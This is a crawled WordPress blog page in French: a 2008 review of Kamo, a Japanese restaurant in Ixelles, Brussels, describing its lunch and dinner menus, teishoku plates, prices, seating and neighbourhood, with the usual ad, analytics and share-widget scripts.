

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuisinejaponaise.be/blog/kamo-entre-la-plaine-et-solbosch-un-parfum-de-japon
body_size: 10582
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Kamo, entre la plaine et Solbosch, un parfum de Japon &laquo;  CuisineJaponaise.be</title>

<link rel="stylesheet" href="https://www.cuisinejaponaise.be/blog/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.cuisinejaponaise.be/blog/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("https://www.cuisinejaponaise.be/blog/wp-content/themes/default/images/kubrickbgwide.jpg") repeat-y top; border: none; }

</style>

 

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.sharemacro.com' />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux" href="https://www.cuisinejaponaise.be/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux des commentaires" href="https://www.cuisinejaponaise.be/blog/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Kamo, entre la plaine et Solbosch, un parfum de Japon Flux des commentaires" href="https://www.cuisinejaponaise.be/blog/kamo-entre-la-plaine-et-solbosch-un-parfum-de-japon/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cuisinejaponaise.be/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuisinejaponaise.be%2Fblog%2Fkamo-entre-la-plaine-et-solbosch-un-parfum-de-japon" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cuisinejaponaise.be/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuisinejaponaise.be%2Fblog%2Fkamo-entre-la-plaine-et-solbosch-un-parfum-de-japon&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='st-widget-css' href='https://www.cuisinejaponaise.be/blog/wp-content/plugins/share-this/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://cdn.sharemacro.com/js/qtip/jquery.widget.min.js?ver=6.9" id="jquery.widget-js"></script>
<link rel="https://api.w.org/" href="https://www.cuisinejaponaise.be/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cuisinejaponaise.be/blog/wp-json/wp/v2/posts/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cuisinejaponaise.be/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.cuisinejaponaise.be/blog/kamo-entre-la-plaine-et-solbosch-un-parfum-de-japon" />
<link rel='shortlink' href='http://wp.me/pAwJf-E' />

<!-- Powered by AdSense-Deluxe WordPress Plugin v0.8 - http://www.acmetech.com/blog/adsense-deluxe/ -->
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.8180f388-0660-45b9-893e-2a87e7ea7744'});var st_type='wordpress3.1.1';</script>	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-657617-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="wp-singular post-template-default single single-post postid-40 single-format-standard wp-theme-default">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="http://www.cuisinejaponaise.be/blog/">CuisineJaponaise.be</a></h1>
		<div class="description">Vivre la cuisine japonaise en Belgique et ailleurs</div>
	</div>
</div>
<hr />

	<div id="content" class="widecolumn" role="main">

	
		<div class="navigation">
			<div class="alignleft"><a href="https://www.cuisinejaponaise.be/blog/l%e2%80%99europe-interdit-la-peche-au-thon-rouge" rel="prev">&laquo; Lâ€™Europe interdit la pÃªche au thon rouge</a></div>
			<div class="alignright"><a href="https://www.cuisinejaponaise.be/blog/9-nouvelless-videos-de-recettes-japonaises" rel="next">9 nouvelles vidÃ©os de recettes japonaises &raquo;</a></div>
		</div>

		<div class="post-40 post type-post status-publish format-standard hentry category-restaurant tag-avenue-des-saisons tag-cimetiere-ixelles tag-cuisinier-japonais tag-gb-blondael tag-itamae tag-kamo tag-kamo-bruxelles tag-kamo-ixelles tag-kamo-japonais tag-kamo-restaurant-japonais tag-lunch-japonais tag-poisson-cru tag-poisson-grais tag-sushi-bar tag-sushi-bar-ixelles tag-tagawa tag-teishoku" id="post-40">
			<h2>Kamo, entre la plaine et Solbosch, un parfum de Japon</h2>

			<div class="entry">
				<table align="left" border="0">
<tr>
<td><center><img decoding="async" title="Kamo - Lunch Japonais" alt="Kamo - Restaurant japonais Ã  Ixelles" hspace="5" src="http://www.cuisinejaponaise.be/img/blog/kamo_restaurant-japonais_Ixelles.jpg" vspace="5" /></center></td>
</tr>
</table>
<p>Kamo est le second resto sorti du sillage du Tagawa. Originaire de Tokyo, Kamo, le cuisinier et maÃ®tre des lieux a ouvert sa propre enseigne Ã  un jet de pierre du Nonbe Daigaku dont le chef expÃ©rimentÃ© est aussi issu du Tagawa. Kamo a travaillÃ© plus de 6 ans Ã  la dÃ©coupe des poissons au restaurant Tagawa.</p>
<p><script type="text/javascript"><!--
google_ad_client = "pub-2881023110928676";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "61A4DB";
google_color_url = "008000";
google_color_text = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	</p>
<table align="left" border="0">
<tr>
<td><center><a href="http://www.cuisinejaponaise.be/img/Kamo_Menu_lunch.jpg"><img decoding="async" height="113" alt="Kamo - Ixelles - Menu du lunch" hspace="5" src="http://www.cuisinejaponaise.be/img/Kamo_Menu_lunch_tn.jpg" width="85" vspace="5" border="0" /></a> <a href="http://www.cuisinejaponaise.be/img/Kamo_Menu_soiree.jpg"><img decoding="async" height="113" alt="Kamo - Ixelles - Menu du soir" hspace="5" src="http://www.cuisinejaponaise.be/img/Kamo_Menu_soiree_tn.jpg" width="85" vspace="5" border="0" /></a> </center></td>
</tr>
</table>
<p>Le resto propose deux cartes lunch et soir complÃ¨tement diffÃ©rentes comme la plupart des restaurants japonais de la capitale.Â </p>
<p>Le plateau du jour (Teishoku) est Ã  10 â‚¬. La carte « lunch » se rÃ©sume Ã  6 plats dont le prix varie de 12 Ã  20 â‚¬. Les lunchs comprennent du thÃ© vert servi Ã  volontÃ©. Ceci dit, les plateaux ne sont pas trÃ¨s copieux; Ã  vous de juger par les photos.<br />
Vous voyez ci-dessous un <em>Kamo Kaisen don Teishoku</em> et un <em>Kamo Sushi Teishoku</em>.</p>
<table align="left" border="0">
<tr>
<td><center><a href="http://www.cuisinejaponaise.be/img/Kamo_Kaisen_don_teishoku.jpg"><img decoding="async" height="113" alt="Kamo - Ixelles - KaÃ¯sen don Teishoku: dÃ©s de poissons et coquillages crus sur lit de riz" hspace="5" src="http://www.cuisinejaponaise.be/img/Kamo_Kaisen_don_teishoku_tn.jpg" width="150" vspace="5" border="0" /></a><br />
<a href="http://www.cuisinejaponaise.be/img/Kamo_Kaisen_don_teishoku1.jpg"><img loading="lazy" decoding="async" height="113" alt="Kamo - Ixelles - KaÃ¯sen don Teishoku" hspace="5" src="http://www.cuisinejaponaise.be/img/Kamo_Kaisen_don_teishoku1_tn.jpg" width="150" vspace="5" border="0" /></a> </center></td>
</tr>
</table>
<p>Le <em>Kamo Kaisen don Teishoku</em> est un bol de riz avec des petits dÃ©s de poissons (thon rouge, saumon, chinchard), mollusques (seiche), concombres et oeufs de saumon. C&rsquo;est trÃ¨s beau et bon. Le riz Ã©tant tiÃ¨de et non vinaigrÃ© comme pour les sushis (chirachi sushi) cela gÃ©nÃ¨re une drÃ´le d&rsquo;impression. Et ce n&rsquo;est pas facile Ã  manger avec des baguettes :-)Â Â Â </p>
<table align="left" border="0">
<tr>
<td><center><a href="http://www.cuisinejaponaise.be/img/Kamo_Kaisen_don_teishoku2.jpg"><img loading="lazy" decoding="async" height="113" alt="Kamo - Ixelles - KaÃ¯sen don Teishoku" hspace="5" src="http://www.cuisinejaponaise.be/img/Kamo_Kaisen_don_teishoku2_tn.jpg" width="150" vspace="5" border="0" /></a> </center></td>
</tr>
</table>
<p>Â </p>
<p>Â </p>
<p>Â </p>
<p>Â </p>
<p>Â </p>
<table align="left" border="0">
<tr>
<td><center><a href="http://www.cuisinejaponaise.be/img/Kamo_Sushi_teishoku.jpg"><img loading="lazy" decoding="async" height="113" alt="Kamo - Ixelles - Mix de sushis" hspace="5" src="http://www.cuisinejaponaise.be/img/Kamo_Sushi_teishoku_tn.jpg" width="150" vspace="5" border="0" /></a></center><center>Â <a href="http://www.cuisinejaponaise.be/img/Kamo_Sushi_teishoku1.jpg"><img loading="lazy" decoding="async" height="113" alt="Kamo - Bruxelles - Assortiment de sushis" hspace="5" src="http://www.cuisinejaponaise.be/img/Kamo_Sushi_teishoku1_tn.jpg" width="150" vspace="5" border="0" /></a> </center></td>
</tr>
</table>
<p>Le <em>Kamo Sushi Teishoku</em> est un assortiment de sushis, trÃ¨s fins et frais. Le nigiri Ã  la coquille Saint-Jacques est divin &#8230; un fondant inoubliable. Domage que les petits maki soit au concombre et pas au poisson. La portion est assez light.Â Â </p>
<table align="left" border="0">
<tr>
<td><center><a href="http://www.cuisinejaponaise.be/img/Kamo_Sushi_teishoku2.jpg"><img loading="lazy" decoding="async" height="113" alt="Kamo - Ixelles - Mix de sushis dont un Ã  la coquille Saint-Jacques" hspace="5" src="http://www.cuisinejaponaise.be/img/Kamo_Sushi_teishoku2_tn.jpg" width="150" vspace="5" border="0" /></a> </center></td>
</tr>
</table>
<p>Â </p>
<p>Le soir, le menu se distingue par le choix de ses entrÃ©es: tartare de poisson, tamago tofu sauce au crabe, fleurs de courgettes frites aux crevettes, canard tataki, rouleaux d&rsquo;algue frits Ã  l&rsquo;anguille, etc. La suite du menu fait la belle part Ã  la spÃ©cialitÃ© du chef Ã  savoir le poisson cru avec de beaux plats de sushis ou sashimis voire une dorade crue (Tai Chazuke).<br />
<center><a href="http://www.cuisinejaponaise.be/img/Kamo_biere-japonaise_owa.jpg"><img loading="lazy" decoding="async" height="113" alt="Kamo - Ixelles - BiÃ¨re japonaise OWA" src="http://www.cuisinejaponaise.be/img/Kamo_biere-japonaise_owa_tn.jpg" width="85" border="0" /></a> <a href="http://www.cuisinejaponaise.be/img/Kamo_biere-japonaise_owa1.jpg"><img loading="lazy" decoding="async" height="113" alt="Kamo - Ixelles - Owa, biÃ¨re japonaise brassÃ©e en Belgique par un Japonais" src="http://www.cuisinejaponaise.be/img/Kamo_biere-japonaise_owa1_tn.jpg" width="150" border="0" /></a> </center>Le restaurant accepte les rÃ©servations (conseillÃ©es) aussi bien le midi que le soir. L&rsquo;endroit est trÃ¨s exigu; on compte 27 places. Il est possible de rÃ©server pour un groupe de 12 personnes.<br />
Les cartes de crÃ©dit classiques (Visa, etc) sont acceptÃ©es. CÃ´tÃ© parking, il faut s&rsquo;armer de patience ou aimer marcher car ce quartier vit non stop aussi bien le jour que la nuit et le parking y est donc <u>trÃ¨s difficile</u>.<br />
Le public qui le frÃ©quente est Ã  l&rsquo;image du quartier, Ã  deux pas de l&rsquo;ULB/VUB. Le japonais, c&rsquo;est cool et les sushi trendy! Si l&rsquo;on peut voir des clients japonais, on y retrouve une clientÃ¨le locale Ã  la recherche d&rsquo;exostisme. On voit que beaucoup sont nÃ©ophites:<br />
&#8211; les clients se ruent sur le lunch le plus europÃ©en de la carte Ã  savoir des beignets de poulet. Ils Ã©vitent les poissons crus qui font peur.<br />
&#8211; les bols de riz sont massacrÃ©s Ã  la sauce soja et on y mÃ©lange mÃªme les tsukemono &#8230; pour information, le riz (gohan) est toujours servi blanc et consommÃ© comme tel car sa blancheur Ã©voque, pour les Japonais la puretÃ© divine. On ne verse donc jamais de sauce dessus sauf lorsqu&rsquo;il est cuisinÃ© (pilaf, curry, etc).Â Â Â Â Â Â </p>
<p><strong>En rÃ©sumÃ©</strong>, un restaurant au potentiel intÃ©ressant mais qui aujourd&rsquo;hui ne bat pas Hama-Shin ou le Yamayu Santatsu.<br />
<strong><u>Lunch:</u></strong> Si vous Ãªtes de passage Ã  l&rsquo;heure du lunch prÃ¨s de l&rsquo;ULB, n&rsquo;hÃ©sitez pas. Sinon, allez prÃ¨s de la place Flagey (Tagawa, Izaka-ya, Oomi, Hama-Shin, Kushi-Tei of Tokyo, etc)<br />
<strong><u>SoirÃ©e:</u></strong> Vous connaissez les restaurants japonais de Bruxelles et vous voulez dÃ©couvrir une autre carte pleine de saveurs nippones, alors faites-vous plaisir.Â </p>
<p><strong>Kamo</strong>Â Â  Â  Â </p>
<p>Â Â Â Â Â Avenue des Saisons 123<br />
Â  Â  Â 1050 Ixelles<br />
Â  Â  Â TÃ©l. : 02/648.78.48</p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="https://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">
var sharemacro_preset = "ui-tooltip-light ui-tooltip-rounded sharemacro-tooltip";
var sharemacro_tooltip_position = "center bottom";

</script>

</div>
								<p>Tags: <a href="https://www.cuisinejaponaise.be/blog/tag/avenue-des-saisons" rel="tag">avenue des saisons</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/cimetiere-ixelles" rel="tag">cimetiÃ¨re Ixelles</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/cuisinier-japonais" rel="tag">cuisinier japonais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/gb-blondael" rel="tag">GB blondael</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/itamae" rel="tag">itamae</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/kamo" rel="tag">Kamo</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/kamo-bruxelles" rel="tag">Kamo Bruxelles</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/kamo-ixelles" rel="tag">Kamo ixelles</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/kamo-japonais" rel="tag">Kamo japonais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/kamo-restaurant-japonais" rel="tag">kamo restaurant japonais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/lunch-japonais" rel="tag">lunch japonais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/poisson-cru" rel="tag">poisson cru</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/poisson-grais" rel="tag">poisson grais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/sushi-bar" rel="tag">sushi bar</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/sushi-bar-ixelles" rel="tag">sushi bar Ixelles</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/tagawa" rel="tag">tagawa</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/teishoku" rel="tag">teishoku</a></p>
				<p class="postmetadata alt">
					<small>
												This entry was posted on samedi, juin 28th, 2008 at 20 h 35 min and is filed under <a href="https://www.cuisinejaponaise.be/blog/category/restaurant" rel="category tag">Restaurant</a>.						You can follow any responses to this entry through the <a href='https://www.cuisinejaponaise.be/blog/kamo-entre-la-plaine-et-solbosch-un-parfum-de-japon/feed'>RSS 2.0</a> feed. 

													You can <a href="#respond">leave a response</a>, or <a href="https://www.cuisinejaponaise.be/blog/kamo-entre-la-plaine-et-solbosch-un-parfum-de-japon/trackback" rel="trackback">trackback</a> from your own site.
						
					</small>
				</p>

			</div>
		</div>

	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Leave a Reply</h3>

<div id="cancel-comment-reply"> 
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/kamo-entre-la-plaine-et-solbosch-un-parfum-de-japon#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>
</div> 


<form action="http://www.cuisinejaponaise.be/blog/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

